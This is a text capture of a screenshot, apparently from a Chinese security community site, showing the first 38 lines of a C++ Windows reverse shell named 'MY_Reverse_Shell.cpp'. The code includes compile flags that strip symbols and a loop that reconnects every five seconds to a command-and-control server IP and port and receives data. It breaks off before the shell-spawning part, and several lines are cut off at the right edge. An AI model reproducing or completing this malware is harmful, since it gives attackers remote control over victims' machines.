 MY_Reverse_Shell.cpp
1 //Compile with g++/i686-w64-mingw32-g++ <filename>.cpp -o <filname>.exe -lws2_32 -s -ffunction-sections -fdata-sec
2
3 #include <winsock2.h> //windows socket communications over TCP/IP
4 #include <windows.h> //required for calling other processes, initiating other headers and calls
5 #include <ws2tcpip.h> //windows socket communications over TCP/IP
6 #pragma comment(lib, "Ws2_32.lib") //inform the compiler to statically compile this library into the executable. W
7 #define DEFAULT_BUFLEN 1024 //buffer length for our socket’s recv and send function in a variable and give it a c
8
9
10 void RunShell(char* C2Server, int C2Port) {
11 while(true) {
12 Sleep(5000); //wait 5 seconds
13 SOCKET mySocket;
14 sockaddr_in addr;
15 WSADATA version;
16 WSAStartup(MAKEWORD(2,2), &version);
17 mySocket = WSASocket(AF_INET,SOCK_STREAM,IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
18 addr.sin_family = AF_INET;
19
20 addr.sin_addr.s_addr = inet_addr(C2Server); //IP received from main function
21 addr.sin_port = htons(C2Port); //Port received from main function
22
23 //Connecting to Proxy/ProxyIP/C2Host
24 if (WSAConnect(mySocket, (SOCKADDR*)&addr, sizeof(addr), NULL, NULL, NULL, NULL)==SOCKET_ERROR) {
25 closesocket(mySocket);
26 WSACleanup();
27 continue;
28 }
29 else {
30 char RecvData[DEFAULT_BUFLEN];
31 memset(RecvData, 0, sizeof(RecvData));
32 int RecvCode = recv(mySocket, RecvData, DEFAULT_BUFLEN, 0);
33 if (RecvCode <= 0) {
34 closesocket(mySocket);
35 WSACleanup();
36 continue;
37 }
38 else {
先知社区
100 %